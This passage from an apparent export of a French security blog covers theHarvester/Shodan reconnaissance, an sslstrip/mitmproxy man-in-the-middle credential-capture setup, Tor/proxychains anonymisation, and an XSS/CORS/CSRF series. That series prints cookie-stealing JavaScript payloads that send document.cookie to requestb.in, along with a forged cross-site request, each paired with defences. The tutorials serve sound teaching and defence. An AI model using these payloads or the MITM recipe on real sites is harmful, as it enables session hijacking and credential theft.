  theharvester -d microsoft -l 200 -b linkedin    theharvester -d apple. com -b googleCSE -l 500 -s 300Exemples de commandes: theharvester -d mycompany. com -l 500 -b google -t -h -f results_google. htmltheharvester -d mycompany. com -l 500 -b linkedin &gt; results_linkedin. txtL’option -h utilise la base de données Shodan. io https://www. shodan. io/. www. shodan. io: Shodan is a search engine that lets the user find specific types of computers (web cams, routers, servers, etc. ) connected to the internet using a variety of filters. Some have also described it as a search engine of service banners, which are meta-data the server sends back to the client. [1] This can be information about the server software, what options the service supports, a welcome message or anything else that the client can find out before interacting with the server. Shodan est un site de Data Mining dont les informations proviennent du scan d’adresses ip publiques. Leur service agrége toutes les informations sur les services exposés et leurs bannières. Un exemple, Shodan. io permet de détecter de nombreux IoT, webcam, Industrial Control Systems, et j’en passe. Voici par exemple une capture d’écran d’une recherche sur les Caméras connectées ayant une ip géolocalisée sur Paris: www. netcraft. com: Netcraft provides web server and web hosting market-share analysis, including web server and operating system detection. Netcraft also provides security testing, and publishes news releases about the state of various networks that make up the Internet. Si vous souhaitez rechercher par nom de domaine: https://searchdns. netcraft. com/. Cliquez ensuite sur Site Report: Ces bases de connaissance sont utiles pour qu’une entreprise puisse prendre connaissance des informations à disposition d’un assaillant. Exemple un simple mail pro utilisé dans un forum peut être utilisé pour du phising ciblé. Passive DNS databases: Les bases de passive DNS permettront d’obtenir passivement différent types d’enregistrements DNS (Passive Mnemonic est gratuit). D’autres solutions payantes existent comme DNSDB ou RisqIQ. A bientôt. "
    }, {
    "id": 28,
    "url": "https://phackt.com/mitm-part1-attaque-mitm-sur-https",
    "title": "MITM Partie 1 - Attaque MITM sur HTTPS",
    "body": "2016/10/01 - Bonjour à tous, L’objectif est de partager avec vous un script créé pour automatiser une attaque ‘Man In The Middle’ permettant l’obtention des identifiants de la victime de la façon la plus transparente possible. Préambule: Nous allons donc cibler un site possédant au moins une page non sécurisée (HTTP), permettant ainsi l’interception en clair des liens HTTPS et de les transformer en liens HTTP classiques (HTTP Strict Transport Security (HSTS) ne doit pas s’appliquer comme nous le verrons par la suite). Certains outils comme sslstrip permettent ce genre d’opérations, en éliminant le caching des pages et en traitant également les headers response Location lors des redirections. De notre coté nous utiliserons un script Python, sslstrip. py, développé pour l’occasion, que nous utiliserons avec l’outil mitmproxy. Pour rappel:  L’attaque de l’homme du milieu ou man-in-the-middle attack (MITM) est une attaque qui a pour but d’intercepter les communications entre deux parties, sans que ni l’une ni l’autre ne puisse se douter que le canal de communication entre elles a été compromis. Cette attaque se base sur la corruption du cache ARP enregistrant les correspondances @IP &lt;-&gt; @MAC sur un réseau local. Toujours dans un contexte MITM, l’objectif est d’identifier les liens sécurisés et redirections (https), de les ‘stripper’ en http, dans le but de maintenir le type de connexion suivante: victime &lt;-- HTTP --&gt; mitmproxy &lt;-- HTTPS --&gt; websiteLe but est qu’à partir d’une page non sécurisée d’un site, nous puissions continuer en proposant à notre victime une connexion en clair (http) pour analyser son trafic, mais que notre proxy communique en SSL/TLS avec le site concerné. Cette attaque ne pourra pas aboutir sur des sites implémentant le HSTS (sauf si l’utilisateur ne s’est jamais connecté au site et que le HSTS n’est pas préchargé - mécanisme de Trust On First Use). Le stripping est effectué par le script sslstrip. py, qui permet également de supprimer d’autres headers de sécurité, notamment les fameux cookies secure que nous avons abordés dans un article précédent. Premier test: Vous trouverez le projet full et à jour (de nouvelles features apparaissent régulièrement) sur mon github. Le script chk_poison. py va également permettre de vérifier que votre ARP poisoning est opérationnel dans les deux sens (Victime &lt;-&gt; Passerelle). N’oubliez pas que certaines protections filtrent les résolutions ARP non légitimes. Vous pouvez donc tester mitmproxy sans attaque MITM, en l’utilisant en mode Regular. La commande sera la suivante: mitmproxy --anticache --host --anticomp --noapp --script . /sslstrip. py --eventlogIl convient ensuite de configurer votre navigateur avec le proxy http 127. 0. 0. 1:8080. Ne mettez rien pour le proxy https, l’objectif ici n’est pas de générer à la volée de faux certificats et donc nous ne souhaitons pas capturer le trafic chiffré. mitm. sh permet également d’injecter un payload javascript (ex Beef) dans les pages de la victime et d’effectuer une attaque de social engineering par DNS spoofing. Vous trouverez une véritable attaque de bout en bout sur ce post. Je vous dis à très bientôt! "
    }, {
    "id": 29,
    "url": "https://phackt.com/tor-proxychains",
    "title": "Anonymat avec TOR et Proxychains sous Kali",
    "body": "2016/09/17 - Bonjour à tous, Après m’être demandé comment lancer toutes mes commandes derrière un proxy SOCKS pour masquer mon ip (certaines commandes ne proposent pas d’option pour rediriger vers un proxy SOCKS), vous pouvez vous en sortir grâce au réseau TOR et un outil appelé Proxychains. Installez tor et proxychains: apt-get install torapt-get install proxychainsTor écoute par défaut sur le port 9050. Editer le fichier /etc/tor/torrc et décommentez la ligne SOCKSPort 9050 Lancer ensuite TOR as a service: service tor start Vous pouvez vérifier que TOR écoute en lançant la commande netstat -tulpn, vous devriez voir: Proto Recv-Q Send-Q Adresse locale     Adresse distante    Etat    PID/Program nametcp    0   0 127. 0. 0. 1:9050     0. 0. 0. 0:*        LISTEN   -Maintenant comment linker nos commandes sur TOR? Proxychains va prendre en paramètre notre commande et linker le processus vers le(s) proxy(ies) de votre choix.  ProxyChains is a UNIX program, that hooks network-related libc functions in dynamically linked programs via a preloaded DLL and redirects the  connections through SOCKS4a/5 or HTTP proxies. Utilisation: ProxyChains-3. 1 (http://proxychains. sf. net)	usage:		proxychains &lt;prog&gt; [args]Proxychains demande de modifier sa configuration: gedit /etc/proxychains. conf Voici ma configuration: # proxychains. conf VER 3. 1##    HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS. #	# The option below identifies how the ProxyList is treated. # only one option should be uncommented at time,# otherwise the last appearing option will be accepted#dynamic_chain## Dynamic - Each connection will be done via chained proxies# all proxies chained in the order as they appear in the list# at least one proxy must be online to play in chain# (dead proxies are skipped)# otherwise EINTR is returned to the app##strict_chain## Strict - Each connection will be done via chained proxies# all proxies chained in the order as they appear in the list# all proxies must be online to play in chain# otherwise EINTR is returned to the app##random_chain## Random - Each connection will be done via random proxy# (or proxy chain, see chain_len) from the list. # this option is good to test your IDS :)# Make sense only if random_chain#chain_len = 2# Quiet mode (no output from library)quiet_mode# Proxy DNS requests - no leak for DNS dataproxy_dns# Some timeouts in millisecondstcp_read_time_out 15000tcp_connect_time_out 8000# ProxyList format#    type host port [user pass]#    (values separated by 'tab' or 'blank')###    Examples:##      	socks5	192. 168. 67. 78	1080	lamer	secret#		http	192. 168. 89. 3	8080	justu	hidden#	 	socks4	192. 168. 1. 49	1080#	    http	192. 168. 39. 93	8080	#		##    proxy types: http, socks4, socks5#    ( auth types supported:  basic -http  user/pass -socks )#[ProxyList]# add proxy here . . . # meanwile# defaults set to  tor socks5 	127. 0. 0. 1 9050dynamic_chain: pertinent surtout si vous chainez plusieurs proxies, les proxies down ne seront simplement pas pris en compte. quiet_mode: sortie non verbeuse. proxy_dns: demandera au proxy d’effectuer les résolutions DNS (SOCKS4a et SOCKS5). tcp_read_time_out 15000, tcp_connect_time_out 8000: socket timeout. socks5 127. 0. 0. 1 9050: ici nous utilisons le réseau TOR. J’ai eu perso une erreur du type:ERROR: ld. so: object 'libproxychains. so. 3' from LD_PRELOAD cannot be preloaded: ignored. La librairie partagée libproxychains. so. 3 n’a pas été trouvée. La variable d’environnement LD_PRELOAD n’est donc pas correctement initialisée (variable qui permet d’effectuer le hook des appels aux sockets). Editez le fichier /usr/bin/proxychains et remplacezexport LD_PRELOAD=libproxychains. so. 3parexport LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libproxychains. so. 3 Au besoin effectuez un locate libproxychains. so. 3 Je vous dis à très bientôt! "
    }, {
    "id": 30,
    "url": "https://phackt.com/xss-cors-csrf-partie-3-cors-csrf",
    "title": "XSS, CORS, CSRF (Partie 3)",
    "body": "2016/08/20 - Les requêtes Cross-Site. : Bienvenue dans ce dernier volet de notre Saga XSS (partie 1, partie 2). Dans notre précédent article nous avions récupéré un cookie de session insuffisamment sécurisé grâce à une vulnérabilité XSS. Vous étiez nombreux dans ma tête à me demander pourquoi ce message d’erreur (ici Chrome mais le fonctionnement est identique sous IE, Firefox) : XMLHttpRequest cannot load http://requestb. in/w7iy5sw7?cookie=PHPSESSID_unsecured=jm5mah0a9uuf4g344096nled73. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'http://localhost' is therefore not allowed access. Alors que nous avions bien réceptionné notre requête sur requestb. in : Et bien nous sommes dans le cas d’une requête simple Cross-origin :  Le Cross-origin resource sharing (CORS) est un mécanisme qui permet à des ressources restreintes d’une page web d’être requêtées par un autre domaine que celui de la ressource en question. Comme stipulé sur le site de Mozilla : Le standard de partage de ressources d’origines croisées fonctionne grâce à l’ajout d’entêtes HTTP qui permettent aux serveurs de décrire l’ensemble des origines permises. C’est ensuite le navigateur qui lit cette information et en fait l’usage adéquat. Par ailleurs, pour les requêtes HTTP dont les méthodes pourraient avoir des effets secondaires sur les données utilisateur (non idempotentes - en particulier pour les méthodes HTTP autres que GET, ou pour l’utilisation du POST avec certains types MIME), la spécification mandate les navigateurs de “pré-vérifier” la requête en sollicitant le serveur pour connaître les méthodes approuvées. Cette pré-vérification s’effectue avec la méthode HTTP OPTIONS, et ensuite, après “approbation” du serveur, envoie la requête véritable. Les serveurs peuvent aussi notifier les clients des informations pouvant être associées aux requêtes cross-origin (incluant les cookies et les données d’authentification HTTP). Dans notre exemple de requête simple cross-origin, le domaine de la ressource ayant initié la requête (http://localhost:80) étant différent du domaine requêté (http://requestb. in:80), notre navigateur détecte une requête CORS (l’origine est représentée par protocole://domaine:port). Pour connaitre le comportement à adopter, le navigateur attend dans la réponse un header Access-Control-Allow-Origin qui nous informe sur l’autorisation d’accès ou non à la ressource. Le comportement par défaut en l’absence d’un tel header est de considérer l’opération comme DONE (xhr. readyState == 4) mais de retourner un statut UNSENT/OPENED (xhr. status == 0). Nous ne pourrons donc pas accéder au contenu de notre réponse. Cependant nous remarquons que sans filtre explicite coté serveur et en déléguant la sécurité au navigateur (absence par défaut du header Access-Control-Allow-Origin), la requête a été correctement traitée coté serveur. Ceci ne sera pas le cas avec les requêtes pré-vérifiées. Requête simple : Une requête cross-site simple est une requête qui:  Utilise les méthodes HTTP GET, HEAD ou POST. Si POST est utlisé pour envoyer des données au serveur le Content-Type des données envoyé au serveur est soit application/x-www-form-urlencoded, multipart/form-data, ou text/plain.  Ne positionne pas d’entêtes personnalisés avec la requête HTTP Request (comme par exemple X-Modified, etc. ). Requête pré-vérifiée : Une requête est prévérifiée si :  Elle utilise des méthodes autres que GET, HEAD ou POST.  Aussi, si POST est utilisée pour envoyer des requêtes de données avec un Content-Type autre que application/x-www-form-urlencoded, multipart/form-data, ou text/plain, par exemple si la requête POST envoie au serveur un contenu utile XML en utilisant application/xml ou text/xml, alors la requête est pré-vérifiée.  Elle positionne des entêtes propres (ex: la requête utilise une entête comme X-PINGOTHER). Vous trouverez un très bon exemple de requête CORS préflight ici. Le serveur nous retournera tous les headers nécessaires pour informer le client des autorisations Cross-Origin. Encore une fois inutile de faire du copier/coller, vous trouvez la liste de ces headers response ici. Certains request headers sont automatiquement positionnés par le navigateur. Vous ne pourrez pas agir sur les request headers CORS, si vous tentez ce genre d’opérations : xhr. setRequestHeader('Origin','http://requestb. in');xhr. setRequestHeader('Referer','http://requestb. in/11hlgzo1');Vous aurez un joli message sous Chrome et le navigateur positionnera lui-même ces entêtes (comportement identique sous Firefox et IE, seuls les messages d’erreur diffèrent): Refused to set unsafe header  Origin  Refused to set unsafe header  Referer  La première chose pour un site souhaitant faire du CORS est de bien positionner les origines autorisées avec le header Access-Control-Allow-Origin. Ce dernier doit stipuler explicitement les origines autorisées pour bénéficier pleinement de l’utilisation des XHR (rappelons que l’utilisation de ces headers concernent les XmlHttpRequest, une iframe par exemple n’émettra pas de header Origin et sera soumise à la Same Origin Policy). Cependant Access-Control-Allow-Origin: * : toutes les origines peuvent accéder à la ressource. La restriction concernant l’utilisation du wildcard est que les réponses des requêtes XHR withCredentials ne pourront pas être lues pour des raisons de sécurité, même si le serveur positionne le header Access-Control-Allow-Credentials: true. Imaginons que toutes les conditions soient remplies; un pirate pourrait coder depuis son site (ou à partir d’une XSS) une succession de requêtes cross-origin incluant les credentials de l’utilisateur et effectuer des actions à son insu (la lecture des réponses withCredentials implique donc une origine explicitement autorisée par le serveur et un Access-Control-Allow-Credentials: true): Comme nous l’avons vu, en l’absence de ce header, le navigateur bloquera l’accès à la réponse. Cependant cette requête simple CORS POST withCredentials sera interprétée sur le serveur si ce dernier ne possède pas de filtre CORS explicite (à partir d’un site malicieux, les requêtes GET, POST générées à partir d’éléments HTML enverront le cookie dans la requête. Sur de l’Ajax il faut rajouter la clause withCredentials = true). Pour cet exemple, nous avons créé une page http://localhost/secu/cookie. html: &lt;script&gt;	var xhr = new XMLHttpRequest();	xhr. open('POST', 'http://requestb. in/11hlgzo1');	xhr. withCredentials = true;	xhr. send('op=exaction');&lt;/script&gt;Au préalable nous nous sommes connectés sur requestb. in. Ce site initialise plusieurs cookies dont le suivant : Nous remarquons un cookie HttpOnly, donc impossible d’y accéder via document. cookie. Cependant withCredentials inclut automatiquement les cookies dans la requête (Update 14/05/2017: validé à nouveau sur Chrome v56, cependant le comportement n’est pas reproductible sur ma Kali sur des versions Firefox ESR v45. 3 et Chromium v53). Vérifions l’éxecution du payload sur request. bin : Un petit tour du côté de la console : XMLHttpRequest cannot load http://requestb. in/11hlgzo1. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'http://localhost' is therefore not allowed accessEt de la réponse : HTTP/1. 1 200 OKDate: Sat, 20 Aug 2016 14:41:21 GMTContent-Type: text/html; charset=utf-8Sponsored-By: https://www. runscope. comSet-Cookie: session=eyJyZWNlbnQiOlsiMTFobGd6bzEiLCIxNzRzOGR3MSJdfQ. Cpn9kQ. ouuFFtBlOyU9cX5aymJeDrg57gQ; HttpOnly; Path=/Via: 1. 1 vegurServer: cloudflare-nginxCF-RAY: 2d569b0e05cb0914-CDGContent-Encoding: gzipTransfer-Encoding: chunkedL’objet de cette attaque est donc de transmettre à un utilisateur authentifié une requête HTTP falsifiée qui pointe sur une action interne au site (www. site-de-confiance. com), afin qu’il l’exécute sans en avoir conscience et en utilisant ses propres droits. Il s’agit d’une attaque Cross-Site Request Forgery. Ici nous n’utilisons pas de faille XSS car tout se passe sur le site du pirate. Comment éviter ce type d’attaque CSRF? L’application doit positionner dans les formulaires un jeton aléatoire unique non prédictible par l’assaillant (nonce). Ainsi lors d’une soumission sur www. site-de-confiance. com, le serveur vérifiera si ce jeton est présent et si il est valide. Demandez également des confirmations sur vos actions critiques (exemple demande de l’ancien mot de passe si ce dernier doit être changé). Vous trouverez sur https://github. com/phackt/DemoWebApp la protection CSRF activée par défaut avec Spring Security. Je vous recommande de lire la documentation si vous utilisez ce framework dans votre web app Java. Voici par exemple ce qui est généré dans un formulaire : &lt;form id= idFilesUploadForm  action= uploadFile  method= POST  enctype= multipart/form-data &gt;	. . . 	&lt;input type= hidden  name= _csrf  value= 400a3ca2-4a8e-4c2e-b248-9d60a0e112b5  /&gt;&lt;/form&gt;Vous vous demandez peut être si nous pouvons contourner ce token sur un site vulnérable au XSS. Rappelez-vous notre payload dans notre précédent article et le response header X-Frame-Options… Si cet header est absent rien ne nous empêche sur le site www. site-de-confiance. com de charger notre page dans une iframe, de récupérer le token et de le soumettre pour effectuer une action malveillante. Il est également important de définir une politique CORS coté serveur. Nous pouvons tout simplement renvoyer un code 403 – Forbidden pour les cross-origin en implémentant un CORS Filter. A partir de Tomcat 7 vous pouvez utiliser le filtre CorsFilter dans votre chaine de filtres (fichier web. xml) : &lt;filter&gt;	&lt;filter-name&gt;CorsFilter&lt;/filter-name&gt;	&lt;filter-class&gt;org. apache. catalina. filters. CorsFilter&lt;/filter-class&gt;	&lt;init-param&gt;		&lt;param-name&gt;cors. allowed. origins&lt;/param-name&gt;		&lt;param-value&gt;http://mondomain&lt;/param-value&gt;	&lt;/init-param&gt;&lt;/filter&gt;&lt;filter-mapping&gt;	&lt;filter-name&gt;CorsFilter&lt;/filter-name&gt;	&lt;url-pattern&gt;/*&lt;/url-pattern&gt;&lt;/filter-mapping&gt;Vous trouvez le flowchart du filtre ici. Ceci interdit donc en amont l’accès à toute requête cross-origin. Quid des frameworks pour développer des clients riches comme Angular ou React ?Au vu de la multiplicité des requêtes asynchrones, il convient de positionner un token CSRF unique (à éviter en tant que cookie car devra être en httpOnly pour des requêtes xhr), et de rajouter ce token en tant que header (exemple X-XSRF-TOKEN: a0ed8d95-5694-4b77-853c-b04677677722) dans la requête, header qui sera vérifié coté serveur. Cet en-tête non standard permet également le déclenchement d’une requête préliminaire (OPTIONS) pour vérifier si l’origine de la requête est autoriséé. Conclusion : Nous avons vu que les vecteurs d’attaques sont multiples sur les applications Web. Vous devez mettre en place toutes les mesures pour sécuriser les sessions de vos utilisateurs (assainissement des input, response headers de sécurité, sécurisation des cookies, token CSRF, bannissement du CORS côté serveur). Eprouvez votre application avec les outils nécessaires (Xenotix), regardez quels sont les headers envoyés et reçus directement dans votre navigateur ou grâce à un proxy comme Burp Suite ou Owasp ZAP. Nous verrons dans un prochain article comment utiliser les techniques vu précédemment dans une attaque Man In The Middle. Imaginez qu’un pirate se positionne entre vous et le site web : toutes les protections abordées précédemment seront indispensables pour éviter l’interception en clair de votre trafic et le vol de vos sessions. Pensez à l’injection d’un payload Javascript dans une ressource quelconque non sécurisée qui effectuerait une requête cross-site withCredentials sur du HTTP (non over SSL - ceci possible si cookie avec le flag Secure absent)… C’est à ce niveau que le response header HSTS est primordial, car une ressource en cache dans le navigateur ayant le HSTS de positionné indiquera au navigateur que toute requête sur le domaine de cette ressource fera l’objet d’une redirection interne (307 Internal Redirect). Nous aborderons ce cas pratique identifié sur un site pour montrer que la protection HSTS est ici le dernier recours au vol de session lors d’une attaque MITM si le cookie n’est pas sécurisé (flag Secure). Ceci nous prouve que chaque protection doit être mise en place pour contrecarrer toutes les combinaisons d’attaques. A bientôt. Références :https://developer. mozilla. org/fr/docs/HTTP/Access_control_CORShttps://www. w3. org/TR/cors/https://fr. wikipedia. org/wiki/Cross-Site_Request_Forgeryhttps://tomcat. apache. org/tomcat-8. 0-doc/config/filter. html "
    }, {
    "id": 31,
    "url": "https://phackt.com/xss-cors-csrf-partie-2-xss-cookies-session",
    "title": "XSS, CORS, CSRF (Partie 2)",
    "body": "2016/08/15 - XSS et vol de cookies par la pratique. : Vous reprendrez bien un cookie ? Dans le premier volet de notre saga, nous traitions des attaques XSS et des moyens de s’en prémunir. Ces vulnérabilités peuvent être utilisées pour voler vos informations de session ou vous rediriger vers un site frauduleux. Vous vous dîtes sûrement : “ok coco en théorie c’est bien sympa tout ça, mais en quoi consiste le vol d’une session, quelles informations sont envoyées et où part la requête ?”. Imaginons la configuration suivante : Un internaute requête le site www. site-a. com qui est un site de confiance mais vulnérable au XSS. Un pirate pourra injecter le code suivant : Juste un petit coucou !&lt;script&gt;	var xhr = new XMLHttpRequest();	xhr. open('GET', 'http://requestb. in/w7iy5sw7?cookie=' + encodeURI(document. cookie));	xhr. send();&lt;/script&gt;Pour notre test nous partirons sur le postulat que www. site-a. com est notre localhost, et que www. site-b. com (le site du pirate qui récupère les infos) correspond au site http://requestb. in.  Le site http://requestb. in est très utile pour analyser les requêtes HTTP. Lorsque le script est exécuté, ce dernier accède au document. cookie qui correspond au cookie du document HTML courant contenant l’id de session. Ce dernier peut ressembler à ceci : Ou bien ceci : Nous reviendrons sur ce dernier cas par la suite car ce dernier est un cookie sécurisé. Je vous recommande sous Chrome d’installer l’extension Cookie Inspector. Pour nos tests voici la configuration mise en place :  Une page http://localhost/secu/cookie. php:&lt;?php	setcookie('PHPSESSID_secure', 'jm5mah0a9uuf4g344096nled73', 0, '/secu', $_SERVER['SERVER_NAME'], isset($_SERVER[ HTTPS ]), true);	setcookie('PHPSESSID_unsecured', 'jm5mah0a9uuf4g344096nled73', 0, '/', $_SERVER['SERVER_NAME'], false, false);?&gt; Vous ne pouvez pas définir de cookie pour un autre domaine. Les cookies générés (deux cookies à des fins de test):Les champs Domain, Path, HTTP et Secure sont les champs qui permettront de sécuriser notre cookie: domain : le domaine racine concerné par le cookiepath : détermine pour quelle arborescence à partir du domaine racine le cookie sera accessiblesession. cookie_httponly : empêche un cookie d’être accessible via javascript (XSS ;))session. cookie_secure : accède au cookie uniquement sur des connexions HTTPS (empêche les informations de transiter en clair – voir également la solution HSTS)  Une page vulnérable http://localhost/xss. php qui contient le payload vu précédemment. Ce cookie est envoyé via une requête XMLHttpRequest sur requestb. in. Regardons quelles informations sont réceptionnées : Nous récupérons bien l’id de session de notre cookie non sécurisé uniquement. Ceci a été possible car :  Faille XSS ayant permis l’injection de javascript Cookie avec le flag HttpOnly à false Requête Cross-Origin simple sur le site du pirate pour récupération des informations Cookie avec un Path permissif (toute l’arborescence du site)Il convient de définir un path pour lequel le cookie doit être actif, dans notre exemple un espace sécurisé /secu qui sollicite le cookie session. Ainsi notre page publique vulnérable xss. php à la racine / n’aurait pas été en mesure d’accéder au cookie. Modifions le path de notre cookie unsecured : setcookie('PHPSESSID_unsecured', 'jm5mah0a9uuf4g344096nled73', 0, '/secu', $_SERVER['SERVER_NAME'], false, false);Et si maintenant nous tentions dans notre payload (depuis la page http://localhost/xss. php) d’accéder à la page http://localhost/secu/cookie. php, de lui voler son cookie et de nous l’envoyer : &lt;script&gt;  	var xhr = new XMLHttpRequest();	xhr. onreadystatechange = function () {		if (xhr. readyState == 4) {			var cookie = xhr. getResponseHeader('Set-Cookie');  							var xhr2 = new XMLHttpRequest();			xhr2. open('GET', 'http://requestb. in/w7iy5sw7?cookie=' + encodeURI(cookie), false);			xhr2. send();		}	}		xhr. open('GET', 'http://localhost/secu/cookie. php');	xhr. send();		 &lt;/script&gt;Malheureusement nous obtenons : Refused to get unsafe header  Set-Cookie . La spécification XMLHttpRequest interdit l’accès à certains response headers pour des raisons de sécurité. Les navigateurs chrome / firefox / IE retourneront donc null (https://fetch. spec. whatwg. org/#forbidden-header-name). N’y-a-t-il pas une autre méthode que notre XHR pour charger cookie. php? &lt;script&gt;  	var iframe = document. createElement( iframe );	iframe. src =  http://localhost/secu/cookie. php ;	iframe. hidden = true;      	var iframeObj = document. body. appendChild(iframe);	iframeObj. onload = function(){      		var cookie = iframeObj. contentDocument. cookie;		var xhr = new XMLHttpRequest();		xhr. open('GET', 'http://requestb. in/w7iy5sw7?cookie=' + encodeURI(cookie));		xhr. send();	};     	 &lt;/script&gt;Bingo, même avec un path défini pour ce cookie, nous avons pu le récupérer, et si vous avez bien retenu votre leçon dans le volet 1 de notre saga XSS, vous connaissez la contre-mesure à ce payload : le response header X-Frame-Options qui interdit qu’une page soit rendue dans un &lt;frame&gt;, &lt;iframe&gt; ou &lt;object&gt;. Bien évidemment il est préférable en amont de toujours positionner le flag HttpOnly. L’accès au cookie par javascript est peu justifiable dans les développements Web.  “J’ai activé la console de mon navigateur et je remarque cependant un warning:” XMLHttpRequest cannot load http://requestb. in/w7iy5sw7?cookie=PHPSESSID_unsecured=jm5mah0a9uuf4g344096nled73.  No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'http://localhost' is therefore not allowed access.  “Nous requêtons depuis une ressource du domaine http://localhost:80 vers le domaine http://requestb. in:80, et nous avons ce message, comment se fait-il que la requête ait abouti ?” Et bien je vous remercie d’avoir posé la question :). Nous sommes typiquement dans le cas d’une requête Cross Origin. Aujourd’hui AJAX est omniprésent dans les développements de par l’essor des frameworks client riches comme AngularJS. Je réserve le détail du Cross-Origin Resource Sharing pour le dernier volet de cette saga. La connaissance du CORS est essentielle pour les développeurs WEB. Imaginez que vous surfiez sur un site frauduleux qui puisse soumettre à votre insu des requêtes sur un de vos sites préférés en incluant vos informations de session et poster des formulaires à votre place… C’est à ce niveau qu’il est essentiel de bien configurer le Cross-Origin Resource Sharing et de définir un token de sécurité pour éviter les attaques Cross-Site Request Forgery. Ceci nous montre bien que les vecteurs d’attaques sont multiples. A très bientôt. PARTIE 3: Références:http://php. net/manual/fr/session. security. phphttps://geekflare. com/httponly-secure-cookie-apache/https://fetch. spec. whatwg. org/https://geekflare. com/secure-cookie-flag-in-tomcat/ "
    }, {
    "id": 32,
    "url": "https://phackt.com/xss-cors-csrf-partie-1-xss",
    "title": "XSS, CORS, CSRF (Partie 1)",
    "body": "2016/08/09 - Le XSS, CORS, CSRF… Késako?: Que se cache-t-il derrière ces acronymes barbares ? Bienvenue dans cette saga qui traitera des notions de XSS, CORS, CSRF et du lien entre elles. Vous en avez forcément entendu parler si vous avez été impliqués dans la création d’applications WEB. L’idée de cet article m’est venue suite à la création d’une application WEB “cas d’école” en Java https://github. com/phackt/DemoWebApp. La question que nous nous posons est la suivante : quelles sont les bonnes pratiques pour sécuriser une application WEB ? Dans ce premier volet, nous traiterons des attaques de cross-site scripting. Nous ferons le lien par la suite avec les protections CSRF (Cross Site Request Forgery) et les requêtes CORS (Cross Origin Ressource Sharing). XSSDéfinition de Wikipédia :” Le cross-site scripting (abrégé XSS), est un type de faille de sécurité des sites web permettant d’injecter du contenu dans une page, permettant ainsi de provoquer des actions sur les navigateurs web visitant la page. Les possibilités des XSS sont très larges puisque l’attaquant peut utiliser tous les langages pris en charge par le navigateur (JavaScript, Java, Flash…) et de nouvelles possibilités sont régulièrement découvertes notamment avec l’arrivée de nouvelles technologies comme HTML5. Il est par exemple possible de rediriger vers un autre site pour de l’hameçonnage ou encore de voler la session en récupérant les cookies. ” L’objectif est donc l’injection de code dans la page HTML pouvant être interprété par le navigateur. Si les balises permettant l’interprétation de code arbitraire ne sont pas bien filtrées, exemple classique avec la balise &lt;script&gt;, alors nous pourrons exécuter du code à l’insu de l’utilisateur. Il existe deux types d’attaques XSS, les réfléchies, et les stockées. Les réfléchies sont injectées dans la requête et le code interprétable n’est pas stocké de façon permanente sur le serveur. Un exemple basique sur une page PHP : &lt;?php $name = $_GET['name']; echo  Welcome $name ;?&gt;Un autre exemple en JSP : &lt;% String name = request. getParameter( name ); %&gt; Employee name: &lt;%= name %&gt; Si vous appelez /index?name=&lt;script&gt;prompt(1)&lt;/script&gt;, votre navigateur interprétera la balise &lt;script&gt; et affichera un donc un prompt. Aucun intérêt ici mais on vous laisse deviner la portée d’une telle attaque : un payload javascript pourra voler vos informations de session (document. cookie), envoyer des requêtes à votre insu sur le site vulnérable ou faire de la redirection dans un but d’hameçonnage. Les attaques XSS Reflected sont souvent associées à de l’ingénierie sociale car l’utilisateur doit accéder à un lien provoquant l’exécution du code. Cependant ce code peut être stocké de façon permanente dans les attaques XSS Stored. Le principe est le même sauf que le code est stocké sur le serveur, le cas classique étant un forum vulnérable qui sauvegarde les messages infectés (OWASP (Open Web Application Security Project) Cross-Site Scripting). Comment s’en prémunir ?Il convient d’assainir en entrée les données (Filter) et d’encoder l’information pour les réponses HTTP. Tout dépend du langage de programmation, framework utilisé, et également de l’endroit où se situe point d’injection. Par exemple si vous travaillez avec Spring MVC pour échapper les outputs: &lt;context-param&gt;  &lt;param-name&gt;defaultHtmlEscape&lt;/param-name&gt;  &lt;param-value&gt;true&lt;/param-value&gt;&lt;/context-param&gt;Cependant ceci n’échappera que les Spring tags: &lt;form:input path= formField  htmlEscape= true  /&gt; ou bien &lt;spring:message code= label. name. first &gt; Si vous codez des pages JSP :    ${description} est vulnérable en Expression Language, idem pour &lt;%=description%&gt; en scriptlet. Préférez ${fn:escapeXml(file. description)} ou encore la JSTL (JavaServer Pages Standard Tag Library) &lt;c:out value= ${file. description}. La balise JSTL &lt;c:out/&gt; permet d’afficher une variable et possède l’attribut escapeXml à true par défaut (caractères &lt;,&gt;,&amp;,’,”).     Tester les fonctions d’échappement du framework de rendu que vous utilisez et si besoin échappez vos entrées coté serveur : HtmlUtils. htmlEscape avec Spring, StringEscapeUtils. escapeHtml4 d’Apache Commons, ou le Java HTML Sanitizer d’OWASP.  Autre exemple si vous codez en PHP, utilisez les fonctions htmlentities (avec l’option ENT_QUOTES, pour échapper les simple quotes), ou htmlspecialchars. Vous pouvez également protéger votre application derrière un Web Application Firewall (ex: ModSecurity). ModSecurity met à disposition une page permettant d’éprouver leur moteur de détection d’injection XSS. Si vous utilisez la couche Spring Security (ce qui a été mon cas ;)), le framework inclut par défaut de nombreux headers dans la réponse HTTP:    X-Content-Type-Options: Stipule de ne pas deviner le MIME-Type si mal renseigné (spécifique à certaines attaques XSS) – voir OWASP XSS Filter Evasion Cheat Sheet.     X-XSS-Protection: Stipule d’activer l’auditeur XSS du navigateur. Si votre site est vulnérable au XSS, mais que votre réponse contient le header X-XSS-Protection: 1; mode=block, vous aurez le message suivant dans la console de votre navigateur (ici Chrome): Refused to execute inline script because it violates the following Content Security Policy Directive. Update 10/08/2020: Ce header est aujourd’hui obsolète, il sera remplacé par la directive Reflected-XSS dans l’en-tête CSP.     X-Frame-Options: Spécifie au navigateur qu’une page ne peut être rendue dans un &lt;frame&gt;, &lt;iframe&gt; ou &lt;object&gt;.  Ces headers, ainsi que HTTP Strict-Transport-Security (abrégé HSTS – oblige le navigateur à requêter sur du HTTPS, utile pour lutter contre le blocage des connexions sécurisées HTTPS avec des outils comme sslstrip lors d’attaques “Man In The Middle”), ou Cache-Control sont par défaut inclus et activés dans la couche Spring Security (Spring Security Headers). Il convient également d’ajouter le header Content-Security-Policy qui propose de nombreuses directives de sécurité définissant quelles ressources peuvent être chargées et exécutées par le browser. Si vous utilisez une autre technologie ou framework, pensez à inclure ces response headers en fonction de vos besoins. Pensez également à sécuriser vos cookies session. Les requêtes XSS ont pour objectif le vol de ces cookies. Stipulez au navigateur que ce dernier ne peut pas y accéder via javascript (flag HttpOnly). Pour un site HTTPS, ces derniers ne doivent pas être 